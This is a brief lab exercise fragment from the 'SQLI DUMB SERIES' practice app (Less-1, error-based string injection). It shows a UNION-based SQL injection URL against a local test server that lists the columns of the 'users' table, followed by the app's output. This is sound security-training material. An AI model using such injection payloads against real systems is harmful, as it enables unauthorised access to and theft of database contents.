 **Error Based- String**
127.0.0.1:8080/Less-1/?id=-1%27%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name=%27users%27%20--+
Welcome Dhakkan
Your Login name:id,username,password,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
Your Password:3
SQLI DUMB SERIES-1